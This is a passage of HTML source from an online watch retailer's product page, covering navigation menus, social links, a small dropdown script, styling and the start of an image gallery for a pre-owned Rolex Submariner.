    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<ul class="menu-drawer__offer list-menu">
                    <li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-daytona-116528-diamond-black-dial-mens-watch">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/rolex-daytona-116528-diamond-black-dial-mens-watch-419087.jpg?v=1762979224&amp;width=350" alt="R116528BKDO-1_4.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-daytona-116528-diamond-black-dial-mens-watch-419087.jpg?v=1762979224&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
  
    </a>
  
  
    <a class="menu-drawer__menu-item menu-drawer__menu-item-see-all" href="/products/rolex-daytona-116528-diamond-black-dial-mens-watch">SHOP NOW</a>
  
</li>
                  </ul>





<div class="menu-drawer__utility-links">
            <ul class="list list-social list-unstyled" role="list" style="gap:14px;"><li class="list-social__item">
                  <a href="https://www.facebook.com/phigorawatches" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.720703" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M24.6694 20.5675L25.1971 17.129H21.8977V14.8976C21.8977 13.9568 22.3586 13.0399 23.8363 13.0399H25.3363V10.1123C25.3363 10.1123 23.9751 9.88 22.6737 9.88C19.9565 9.88 18.1805 11.5269 18.1805 14.5083V17.129H15.1602V20.5675H18.1805V28.88H21.8977V20.5675H24.6694Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/phigora" class="list-social__link link">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.240234" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M19.9596 15.4514C17.5995 15.4514 15.6958 17.3552 15.6958 19.7153C15.6958 22.0755 17.5995 23.9792 19.9596 23.9792C22.3198 23.9792 24.2235 22.0755 24.2235 19.7153C24.2235 17.3552 22.3198 15.4514 19.9596 15.4514ZM19.9596 22.4874C18.4344 22.4874 17.1875 21.2442 17.1875 19.7153C17.1875 18.1864 18.4307 16.9432 19.9596 16.9432C21.4885 16.9432 22.7317 18.1864 22.7317 19.7153C22.7317 21.2442 21.4848 22.4874 19.9596 22.4874ZM25.3924 15.277C25.3924 15.83 24.9471 16.2716 24.3979 16.2716C23.845 16.2716 23.4034 15.8262 23.4034 15.277C23.4034 14.7278 23.8487 14.2825 24.3979 14.2825C24.9471 14.2825 25.3924 14.7278 25.3924 15.277ZM28.2165 16.2864C28.1534 14.9542 27.8491 13.7741 26.8731 12.8018C25.9008 11.8296 24.7208 11.5253 23.3885 11.4585C22.0155 11.3805 17.9 11.3805 16.527 11.4585C15.1985 11.5216 14.0184 11.8259 13.0424 12.7981C12.0665 13.7704 11.7659 14.9505 11.6991 16.2827C11.6211 17.6557 11.6211 21.7712 11.6991 23.1442C11.7622 24.4764 12.0665 25.6565 13.0424 26.6288C14.0184 27.601 15.1948 27.9053 16.527 27.9721C17.9 28.0501 22.0155 28.0501 23.3885 27.9721C24.7208 27.9091 25.9008 27.6048 26.8731 26.6288C27.8454 25.6565 28.1497 24.4764 28.2165 23.1442C28.2944 21.7712 28.2944 17.6594 28.2165 16.2864ZM26.4426 24.6175C26.1532 25.3448 25.5928 25.9052 24.8618 26.1983C23.767 26.6325 21.1694 26.5323 19.9596 26.5323C18.7499 26.5323 16.1485 26.6288 15.0575 26.1983C14.3301 25.9089 13.7698 25.3485 13.4766 24.6175C13.0424 23.5227 13.1426 20.9251 13.1426 19.7153C13.1426 18.5055 13.0461 15.9042 13.4766 14.8132C13.7661 14.0858 14.3264 13.5255 15.0575 13.2323C16.1522 12.7981 18.7499 12.8983 19.9596 12.8983C21.1694 12.8983 23.7708 12.8018 24.8618 13.2323C25.5891 13.5218 26.1495 14.0821 26.4426 14.8132C26.8768 15.9079 26.7766 18.5055 26.7766 19.7153C26.7766 20.9251 26.8768 23.5264 26.4426 24.6175Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="40" height="40" rx="20" fill="#30374F"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7595 30.7692C26.7071 30.7692 31.5287 25.9476 31.5287 19.9999C31.5287 14.0523 26.7071 9.23071 20.7595 9.23071C14.8118 9.23071 9.99023 14.0523 9.99023 19.9999C9.99023 21.9314 10.4987 23.7441 11.3891 25.3115L9.99023 30.7692L15.6171 29.4644C17.1451 30.2964 18.8971 30.7692 20.7595 30.7692ZM20.7595 29.1124C25.7921 29.1124 29.8719 25.0326 29.8719 19.9999C29.8719 14.9673 25.7921 10.8875 20.7595 10.8875C15.7268 10.8875 11.647 14.9673 11.647 19.9999C11.647 21.9431 12.2552 23.7441 13.2916 25.2232L12.4754 28.284L15.5902 27.5053C17.059 28.5188 18.8399 29.1124 20.7595 29.1124Z" fill="white"/>
                      <path d="M18.0676 14.9998C17.8116 14.4855 17.4188 14.5311 17.022 14.5311C16.3128 14.5311 15.207 15.3805 15.207 16.9614C15.207 18.257 15.778 19.6753 17.7018 21.7969C19.5584 23.8444 21.9979 24.9036 24.0231 24.8676C26.0484 24.8315 26.4651 23.0887 26.4651 22.5002C26.4651 22.2393 26.3032 22.1091 26.1917 22.0738C25.5015 21.7426 24.2286 21.1254 23.939 21.0094C23.6494 20.8935 23.4982 21.0503 23.4042 21.1357C23.1415 21.3859 22.6209 22.1236 22.4426 22.2895C22.2644 22.4554 21.9986 22.3714 21.888 22.3087C21.481 22.1454 20.3776 21.6546 19.498 20.8019C18.4102 19.7474 18.3463 19.3846 18.1414 19.0617C17.9774 18.8033 18.0977 18.6448 18.1578 18.5755C18.3921 18.3051 18.7158 17.8876 18.8609 17.6801C19.006 17.4726 18.8908 17.1576 18.8217 16.9614C18.5244 16.1176 18.2725 15.4113 18.0676 14.9998Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Whatsapp</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phigora" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M10.0667 15.155C10.1644 13.6512 11.3735 12.4726 12.8787 12.398C15.0583 12.29 18.1736 12.1598 20.5209 12.1598C22.8681 12.1598 25.9834 12.29 28.1631 12.398C29.6683 12.4726 30.8774 13.6512 30.975 15.155C31.0686 16.5959 31.1609 18.3687 31.1609 19.7598C31.1609 21.1508 31.0686 22.9237 30.975 24.3645C30.8774 25.8684 29.6683 27.047 28.1631 27.1216C25.9834 27.2296 22.8681 27.3598 20.5209 27.3598C18.1736 27.3598 15.0583 27.2296 12.8787 27.1216C11.3735 27.047 10.1644 25.8684 10.0667 24.3645C9.9731 22.9237 9.88086 21.1508 9.88086 19.7598C9.88086 18.3687 9.9731 16.5959 10.0667 15.155Z" fill="white"/>
                      <path d="M18.2402 16.7198V22.7998L24.3202 19.7598L18.2402 16.7198Z" fill="#30374F"/>
                    </svg>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@phigora" class="link list-social__link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      
                      <!-- Centered Group -->
                      <g transform="translate(9.5, 8)">
                        <g transform="scale(0.7)">
                          <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
                        </g>
                      </g>
                    </svg>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
            <p class="menu-drawer__address">10 Grace Ave, Store 1 Great Neck, NY 11021<br/>Mon - Fri, 10:00am - 6:00pm</p>
            <a href="/pages/make-an-appointment" class="button button-primary button-book-appointment">BOOK AN APPOINTMENT</a>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

</div>
  </header>
</sticky-header>



<script>
  function headerBackground() {
    const wrapper = document.querySelector(".header-wrapper");
  
    // Select both <details> dropdowns and .parent-menu__item elements
    const items = document.querySelectorAll(".header__inline-menu .parent-menu__item");
    // console.log(items);
    
    let openDropdown = null;
    
    items.forEach(item => {
      // console.log(item);
      // Determine if it's a <details> or a custom dropdown
      const isDetails = item.tagName.toLowerCase() === "details";
    
      // Try to find a clickable trigger inside
      const trigger = isDetails
        ? item.querySelector("summary")
        : item; // Adjust as needed for your markup
      // console.log(trigger);
    
      if (!trigger) return;
    
      // Click / touch event
      trigger.addEventListener("click", (e) => {
        // Check if the click was inside an <a>
        const anchor = e.target.closest('a');

        if (anchor) {
          // Let browser navigate normally
          return;
        }

        // ❌ Prevent summary default toggle behavior so we can manage it manually
        e.preventDefault();

        const isOpen = item.hasAttribute("open");

        if (!isOpen) {
          openDropdown = item;
          item.setAttribute("open", true);
        } else {
          openDropdown = null;
          item.removeAttribute("open");
        }

        toggleWrapperClass();
      });
    
      // Hover events for desktop experience
      item.addEventListener("mouseenter", () => {
        item.setAttribute("open", true);
        openDropdown = item;
        toggleWrapperClass();
      });
    
      item.addEventListener("mouseleave", () => {
        item.removeAttribute("open");
        openDropdown = null;
        toggleWrapperClass();
      });
    });
    
    // Utility: check if any dropdown is open
    function isAnyDropdownOpen() {
      return wrapper.querySelector("[open]") !== null;
    }
    
    // Utility: toggle header-open class
    function toggleWrapperClass() {
      if (isAnyDropdownOpen()) {
        wrapper.classList.add("header-open");
      } else {
        wrapper.classList.remove("header-open");
      }
    }
    
    // Close if user clicks outside the wrapper
    document.addEventListener("click", (e) => {
      if (!wrapper.contains(e.target)) {
        // items.forEach(item => item.removeAttribute("open"));
        openDropdown = null;
        toggleWrapperClass();
      }
    });
  }

  headerBackground();

  document.addEventListener('shopify:section:load', () => {
    headerBackground();
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Phigora",
    
      "logo": "https:\/\/www.phigora.com\/cdn\/shop\/files\/phigora-logo.svg?v=1676479194\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/phigorawatches",
      "",
      "https:\/\/www.instagram.com\/phigora",
      "https:\/\/www.tiktok.com\/@phigora",
      "",
      "",
      "https:\/\/www.youtube.com\/@phigora",
      ""
    ],
    "url": "https:\/\/www.phigora.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24016313614583__main" class="shopify-section section"><style data-shopify>/* Bredcrumbs css */
  .breadcrumbs .breadcrumbs__list {
    padding: 0;
    display: flex;
    margin: 10px 0;
    list-style: none;
    align-items: center;
  }

  .breadcrumbs .breadcrumbs__item {
    color: #B9C0D4;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }

  .breadcrumbs .breadcrumbs__link {
    font-size: inherit;
    color: currentColor;
    text-decoration: none;
  }

  @media screen and (max-width: 750px) {
    .breadcrumbs.page-width {
      padding-left: 10px;
      padding-right: 10px;
    }
    .breadcrumbs .breadcrumbs__list {
      margin: 5px 0;
    }
    .breadcrumbs .breadcrumbs__item,
    .breadcrumbs .breadcrumbs__item a {
      font-size: 10px;
      white-space: nowrap;
      letter-spacing: 0px;
    }
    .breadcrumbs .breadcrumbs__item:last-child {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
  }</style>






<div class="breadcrumbs page-width">
  <ul class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a href="/">Home&nbsp;>&nbsp;</a>
    </li>
    
      <li class="breadcrumbs__item">
        <a href="/collections/rolex">Authentic Pre-Owned Rolex&nbsp;>&nbsp;</a>
      </li>
    
    
    <li class="breadcrumbs__item">Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers</li>
  </ul>
</div>

<product-info
  id="MainProduct-template--24016313614583__main"
  class="section-template--24016313614583__main-padding gradient color-scheme-1"
  data-section="template--24016313614583__main"
  data-product-id="7936352157943"
  data-update-url="true"
  data-url="/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers"
  
>
  <link href="//www.phigora.com/cdn/shop/t/46/assets/section-main-product.css?v=60697510451766716791756660413" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-accordion.css?v=172392848761272581651751514945" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-slider.css?v=14039311878856620671750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-rating.css?v=179577762467860590411750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-deferred-media.css?v=14096082462203297471750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=146585898967666197881769668729" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>@media screen and (min-width: 1200px) {
      body {
        overflow-x: hidden;
      }
    }

    .section-template--24016313614583__main-padding {
      padding-top: 15px;
      padding-bottom: 9px;
      padding-top: 0;
      padding-bottom: 29px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24016313614583__main-padding {
        padding-top: 20px;
        padding-bottom: 12px;
      }
    }
    #shopify-section-template--24016313614583__main .swiper-button {
      top: 55%;
      width: calc(var(--swiper-navigation-size) / 44 * 27);
      height: calc(var(--swiper-navigation-size) / 44 * 27);
      display: flex;
      align-items: center;
      border-radius: 50%;
      background: #fff;
      padding: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button:after {
      display: none;
      }
    #shopify-section-template--24016313614583__main .swiper-button-prev {
      left: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button-next {
      right: 5px;
    }</style><script src="//www.phigora.com/cdn/shop/t/46/assets/product-info.js?v=149507748716911053241756931738" defer="defer"></script>
  <script src="//www.phigora.com/cdn/shop/t/46/assets/product-form.js?v=16477139885528072191750357879" defer="defer"></script>

  
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
  id="MediaGallery-template--24016313614583__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24016313614583__main" class="visually-hidden" role="status"></div>
  <div id="GalleryViewer-template--24016313614583__main" class="gallery-viewer">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24016313614583__main">
      Skip to product information
    </a>
    <div
      id="Slider-Gallery-template--24016313614583__main"
      class="swiper product__media-list contains-media grid grid--peek list-unstyled"
      role="list"
    >
      <div class="swiper-wrapper">

          <div
            id="Slide-template--24016313614583__main-52197915066615"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915066615"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7146666666666667; --preview-ratio: 0.7146666666666667;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1946" alt="R05032201X_Submariner 126613LN_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1946 1946w" width="1946" height="2723" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_0" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915066615"
      >
        <span class="visually-hidden">
          Open media 1 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
              
            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915099383"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915099383"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7497816593886463; --preview-ratio: 0.7497816593886463;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1946" alt="R05032201X_Submariner 126613LN_5 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_1" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915099383"
      >
        <span class="visually-hidden">
          Open media 2 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915132151"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915132151"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
